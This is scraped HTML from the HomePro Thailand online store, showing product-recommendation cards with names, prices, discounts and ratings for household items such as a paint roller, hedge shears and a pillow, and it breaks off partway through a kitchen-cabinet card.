		<input type="hidden" id="gtmIndex-1258222" value="6" />
		<input type="hidden" id="gtmName-1258222" value="ลูกกลิ้งทาสีพร้อมด้าม SOMIC 4 นิ้ว ด้ามยาว 17 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-1258222" value="PAINT ROLLER SOMIC 4IN 17IN"/>
		<input type="hidden" id="gtmPrice-1258222" value="68.0"/>
		<input type="hidden" id="gtmNetPrice-1258222" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1258222" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1258222" value="70.0"/>
		<input type="hidden" id="gtmCategory1-1258222" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1258222" value="Paint Accessories"/>
		<input type="hidden" id="gtmCategory3-1258222" value="Paint Rollers"/>
		<input type="hidden" id="gtmCategoryAll-1258222" value="Paint & Equipments/Paint Accessories/Paint Rollers"/>
		<input type="hidden" id="gtmBrand-1258222" value="SOMIC"/>
		<input type="hidden" id="gtmAvailability-1258222" value="488.0" />
		<input type="hidden" id="gtmIsNetPrice-1258222" value="false"/>
		<input type="hidden" id="gtmMchId-1258222" value="PA040201"/>
		<input type="hidden" class="gtmIndex-1258222" value="6"/>
		<input type="hidden" class="gtmNameEN-1258222" value="PAINT ROLLER SOMIC 4IN 17IN"/>
		<input type="hidden" class="gtmPartnerName-1258222" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1258222" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1258222">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/582/1258222/447x447/02042024_1258222$Imagec1.jpg')" title="ลูกกลิ้งทาสีพร้อมด้าม SOMIC 4 นิ้ว ด้ามยาว 17 นิ้ว" alt="ลูกกลิ้งทาสีพร้อมด้าม SOMIC 4 นิ้ว ด้ามยาว 17 นิ้ว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/PA/บรรจุชิ้นแพ็ค$1.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/PA/ใช้งานกับสีน้ำมันได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/PA/ใช้งานกับสีอะคริลิคได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1258222" onclick="productListaddToCartDelivery('NWQzMWFkOWJkMTM0YjA3OTNiYWY5ZmRmN2I5ZTY1MmQyOTA5ZjExZTM4NjY0Mzc4MjA5NmUzY2IyODUxZGEwMw==', '1258222', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SOMIC</div>
			<div class="item-title">ลูกกลิ้งทาสีพร้อมด้าม SOMIC 4 นิ้ว ด้ามยาว 17 นิ้ว</div>
			<div class="sku">SKU:1258222</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">68</div>
						<div class="original-price">
							฿ 70<span>-2%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1258222" onclick="pcompareBtnClick(1258222)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1202801" data-value="1202801" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1202801" value="7" />
		<input type="hidden" id="gtmName-1202801" value="สายฉีดชำระครบชุด AMERICAN STANDARD A-4800CH-BK สีดำ-โครม"/>
		<input type="hidden" id="gtmNameEN-1202801" value="RISING SPARY SET AMERICAN STANDARD A-4800CH-BK BLACK-CHROME"/>
		<input type="hidden" id="gtmPrice-1202801" value="590.0"/>
		<input type="hidden" id="gtmNetPrice-1202801" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1202801" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1202801" value="830.0"/>
		<input type="hidden" id="gtmCategory1-1202801" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1202801" value="Rinsing Sprays"/>
		<input type="hidden" id="gtmCategory3-1202801" value="Rinsing Spray Sets"/>
		<input type="hidden" id="gtmCategoryAll-1202801" value="Bathroom/Rinsing Sprays/Rinsing Spray Sets"/>
		<input type="hidden" id="gtmBrand-1202801" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-1202801" value="107.0" />
		<input type="hidden" id="gtmIsNetPrice-1202801" value="false"/>
		<input type="hidden" id="gtmMchId-1202801" value="BR040503"/>
		<input type="hidden" class="gtmIndex-1202801" value="7"/>
		<input type="hidden" class="gtmNameEN-1202801" value="RISING SPARY SET AMERICAN STANDARD A-4800CH-BK BLACK-CHROME"/>
		<input type="hidden" class="gtmPartnerName-1202801" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1202801" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1202801">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/028/1202801/447x447/21092022_1202801$Imagec1.jpg')" title="สายฉีดชำระครบชุด AMERICAN STANDARD A-4800CH-BK สีดำ-โครม" alt="สายฉีดชำระครบชุด AMERICAN STANDARD A-4800CH-BK สีดำ-โครม"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/028/1202801/447x447/21092022_1202801$Imagec6.jpg')" title="สายฉีดชำระครบชุด AMERICAN STANDARD A-4800CH-BK สีดำ-โครม" alt="สายฉีดชำระครบชุด AMERICAN STANDARD A-4800CH-BK สีดำ-โครม"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/BR/ปรับระดับน้ำ$2ระดับ.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1202801" onclick="productListaddToCartDelivery('MGRlY2ZmZDY2YzRjNmZhODU3NWE5MDk5MjQ5ZjA2ZjgyOGE4MGQ2MzRmMGQ1MDZhNTc3Y2NlYmRjN2VkZTIyOQ==', '1202801', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">AMERICAN STANDARD</div>
			<div class="item-title">สายฉีดชำระครบชุด AMERICAN STANDARD A-4800CH-BK สีด...</div>
			<div class="sku">SKU:1202801</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.8" data-max-rating="5"></div>
					<span>4.8
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">590</div>
						<div class="original-price">
							฿ 830<span>-28%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1202801" onclick="pcompareBtnClick(1202801)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1027634" data-value="1027634" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1027634" value="8" />
		<input type="hidden" id="gtmName-1027634" value="กรรไกรตัดหญ้าปากตรง SPRING 19 ซม."/>
		<input type="hidden" id="gtmNameEN-1027634" value="STANDARD HEDGE SHEAR SPRING 19CM"/>
		<input type="hidden" id="gtmPrice-1027634" value="189.0"/>
		<input type="hidden" id="gtmNetPrice-1027634" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1027634" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1027634" value="449.0"/>
		<input type="hidden" id="gtmCategory1-1027634" value="Outdoors Furniture & Garden"/>
		<input type="hidden" id="gtmCategory2-1027634" value="Garden Tools"/>
		<input type="hidden" id="gtmCategory3-1027634" value="Pruning Tools"/>
		<input type="hidden" id="gtmCategoryAll-1027634" value="Outdoors Furniture & Garden/Garden Tools/Pruning Tools/Hedge Shears"/>
		<input type="hidden" id="gtmBrand-1027634" value="SPRING"/>
		<input type="hidden" id="gtmAvailability-1027634" value="336.0" />
		<input type="hidden" id="gtmIsNetPrice-1027634" value="false"/>
		<input type="hidden" id="gtmMchId-1027634" value="GD020201"/>
		<input type="hidden" class="gtmIndex-1027634" value="8"/>
		<input type="hidden" class="gtmNameEN-1027634" value="STANDARD HEDGE SHEAR SPRING 19CM"/>
		<input type="hidden" class="gtmPartnerName-1027634" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1027634" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1027634">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/10/276/1027634/447x447/29012025_1027634$Imagec1.jpg')" title="กรรไกรตัดหญ้าปากตรง SPRING 19 ซม." alt="กรรไกรตัดหญ้าปากตรง SPRING 19 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/10/276/1027634/447x447/29012025_1027634$Imagec6.jpg')" title="กรรไกรตัดหญ้าปากตรง SPRING 19 ซม." alt="กรรไกรตัดหญ้าปากตรง SPRING 19 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/GD/ลักษณะปาก$ปากตรง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/GD/วัสดุมือจับ$ด้ามเหล็ก.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1027634" onclick="productListaddToCartDelivery('MjlkYjlkMDc2NDZhNTQ4NGE2MzBiMTBlZjZiYjFjZDNlODdmZmRmNDhmMTM5MDZkYWFhOTQ1ODcwMjA0MWNiOA==', '1027634', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SPRING</div>
			<div class="item-title">กรรไกรตัดหญ้าปากตรง SPRING 19 ซม.</div>
			<div class="sku">SKU:1027634</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.79" data-max-rating="5"></div>
					<span>4.79
					(14)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">189</div>
						<div class="original-price">
							฿ 449<span>-57%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1027634" onclick="pcompareBtnClick(1027634)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1224998" data-value="1224998" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1224998" value="9" />
		<input type="hidden" id="gtmName-1224998" value="หมอนสุขภาพ เมมโมรี่โฟม BEWELL ไซซ์ M 17x24 นิ้ว สีขาว"/>
		<input type="hidden" id="gtmNameEN-1224998" value="MEMORY FOAM HEALTH PILLOW BEWELL SIZE M 17x24IN WHITE"/>
		<input type="hidden" id="gtmPrice-1224998" value="1999.0"/>
		<input type="hidden" id="gtmNetPrice-1224998" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1224998" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1224998" value="2990.0"/>
		<input type="hidden" id="gtmCategory1-1224998" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1224998" value="Pillows & Bolsters"/>
		<input type="hidden" id="gtmCategory3-1224998" value="Healthy Pillows"/>
		<input type="hidden" id="gtmCategoryAll-1224998" value="Bedroom/Pillows & Bolsters/Healthy Pillows"/>
		<input type="hidden" id="gtmBrand-1224998" value="BEWELL"/>
		<input type="hidden" id="gtmAvailability-1224998" value="8.0" />
		<input type="hidden" id="gtmIsNetPrice-1224998" value="false"/>
		<input type="hidden" id="gtmMchId-1224998" value="BD040102"/>
		<input type="hidden" class="gtmIndex-1224998" value="9"/>
		<input type="hidden" class="gtmNameEN-1224998" value="MEMORY FOAM HEALTH PILLOW BEWELL SIZE M 17x24IN WHITE"/>
		<input type="hidden" class="gtmPartnerName-1224998" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1224998" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1224998">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/249/1224998/447x447/12122022_1224998$Imagec1.jpg')" title="หมอนสุขภาพ เมมโมรี่โฟม BEWELL ไซซ์ M 17x24 นิ้ว สีขาว" alt="หมอนสุขภาพ เมมโมรี่โฟม BEWELL ไซซ์ M 17x24 นิ้ว สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/249/1224998/447x447/12122022_1224998$Imagec15.jpg')" title="หมอนสุขภาพ เมมโมรี่โฟม BEWELL ไซซ์ M 17x24 นิ้ว สีขาว" alt="หมอนสุขภาพ เมมโมรี่โฟม BEWELL ไซซ์ M 17x24 นิ้ว สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/BD/เนื้อผ้า$POLYESTER.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1224998" onclick="productListaddToCartDelivery('ZTA1MzkyMTNjMjBjNDU3MmE0NzU3MzUzNmRkZTFhMTYzMjA4NTEwMmMwZGRlZjI1YmEzYzg1ZTc4Y2FkYTBjMQ==', '1224998', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BEWELL</div>
			<div class="item-title">หมอนสุขภาพ เมมโมรี่โฟม BEWELL ไซซ์ M 17x24 นิ้ว สี...</div>
			<div class="sku">SKU:1224998</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,999</div>
						<div class="original-price">
							฿ 2,990<span>-33%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1224998" onclick="pcompareBtnClick(1224998)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1255717" data-value="1255717" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1255717" value="10" />
		<input type="hidden" id="gtmName-1255717" value="เครื่องขัดอเนกประสงค์ไร้สาย STARKE 4.0 โวลต์"/>
		<input type="hidden" id="gtmNameEN-1255717" value="CORDLESS CLEANING BRUSH STARKE 4.0V"/>
		<input type="hidden" id="gtmPrice-1255717" value="690.0"/>
		<input type="hidden" id="gtmNetPrice-1255717" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1255717" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1255717" value="1550.0"/>
		<input type="hidden" id="gtmCategory1-1255717" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-1255717" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-1255717" value="Floor Scrubbers & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1255717" value="Storages & Household Products/Cleaning Tools/Floor Scrubbers & Accessories/Floor Scrubbers"/>
		<input type="hidden" id="gtmBrand-1255717" value="STARKE"/>
		<input type="hidden" id="gtmAvailability-1255717" value="30.0" />
		<input type="hidden" id="gtmIsNetPrice-1255717" value="false"/>
		<input type="hidden" id="gtmMchId-1255717" value="PT020302"/>
		<input type="hidden" class="gtmIndex-1255717" value="10"/>
		<input type="hidden" class="gtmNameEN-1255717" value="CORDLESS CLEANING BRUSH STARKE 4.0V"/>
		<input type="hidden" class="gtmPartnerName-1255717" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1255717" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1255717">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/557/1255717/447x447/08032024_1255717$Imagec1.jpg')" title="เครื่องขัดอเนกประสงค์ไร้สาย STARKE 4.0 โวลต์" alt="เครื่องขัดอเนกประสงค์ไร้สาย STARKE 4.0 โวลต์"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/557/1255717/447x447/08032024_1255717$Imagec6.jpg')" title="เครื่องขัดอเนกประสงค์ไร้สาย STARKE 4.0 โวลต์" alt="เครื่องขัดอเนกประสงค์ไร้สาย STARKE 4.0 โวลต์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1255717" onclick="productListaddToCartDelivery('NGMzNzc1MTJlZmY2NmE2MzZkMDVkMDU0MmVkYTFjYjVjMDEzYTRjM2JkMzcyZTUzYjEzNzgyNzhlYjMwOTkwMw==', '1255717', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">STARKE</div>
			<div class="item-title">เครื่องขัดอเนกประสงค์ไร้สาย STARKE 4.0 โวลต์</div>
			<div class="sku">SKU:1255717</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4" data-max-rating="5"></div>
					<span>4
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">690</div>
						<div class="original-price">
							฿ 1,550<span>-55%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1255717" onclick="pcompareBtnClick(1255717)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 4135
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1160902" data-value="1160902" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1160902" value="3" />
		<input type="hidden" id="gtmName-1160902" value="ตู้คู่ WPC PARAZZO ENZO บานเพ่ 80x80x30 ซม. สีเอ็มไพร์โอ๊ค"/>
		<input type="hidden" id="gtmNameEN-1160902" value="2-DOOR KITCHEN CABINET PARAZZO ENZO 80X80X30CM EMPIRE OAK"/>
		<input type="hidden" id="gtmPrice-1160902" value="7128.0"/>
		<input type="hidden" id="gtmNetPrice-1160902" value="6771.6"/>
		<input type="hidden" id="gtmDiscount-1160902" value="356"/>
		<input type="hidden" id="gtmPriceOriginal-1160902" value="7920.0"/>
		<input type="hidden" id="gtmCategory1-1160902" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1160902" value="Cabinets & Panels"/>
		<input type="hidden" id="gtmCategory3-1160902" value="Hanging Cabinets"/>
		<input type="hidden" id="gtmCategoryAll-1160902" value="Kitchen/Cabinets & Panels/Hanging Cabinets"/>
		<input type="hidden" id="gtmBrand-1160902" value="PARAZZO"/>
		<input type="hidden" id="gtmAvailability-1160902" value="3.0" />
		<input type="hidden" id="gtmIsNetPrice-1160902" value="true"/>
		<input type="hidden" id="gtmMchId-1160902" value="KC030607"/>
		<input type="hidden" class="gtmIndex-1160902" value="3"/>
		<input type="hidden" class="gtmNameEN-1160902" value="2-DOOR KITCHEN CABINET PARAZZO ENZO 80X80X30CM EMPIRE OAK"/>
		<input type="hidden" class="gtmPartnerName-1160902" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1160902" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1160902">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/609/1160902/447x447/10072021_1160902$Imagec1.jpg')" title="ตู้คู่ WPC PARAZZO ENZO บานเพ่ 80x80x30 ซม. สีเอ็มไพร์โอ๊ค" alt="ตู้คู่ WPC PARAZZO ENZO บานเพ่ 80x80x30 ซม. สีเอ็มไพร์โอ๊ค"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
